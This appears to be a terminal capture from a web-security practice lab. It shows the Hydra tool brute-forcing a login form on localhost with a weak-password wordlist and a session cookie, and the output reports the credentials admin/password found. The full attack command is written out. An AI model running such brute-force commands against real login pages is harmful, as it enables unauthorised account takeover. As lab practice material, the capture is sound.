 ery@LAPTOP-2VOH1439:~$ hydra -l admin -P /snap/seclists/current/Passwords/500-worst-passwords.txt 127.0.0.1 ht
tp-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password inco
rrect.:H=Cookie: PHPSESSID=isofc5u4iqb8fk6411b1g5svs5; security=low"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-03 11:39:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 499 login tries (l:1/p:499), ~32 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
in:Username and/or password incorrect.:H=Cookie: PHPSESSID=isofc5u4iqb8fk6411b1g5svs5; security=low
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-03 11:39:28
ery@LAPTOP-2VOH1439:~$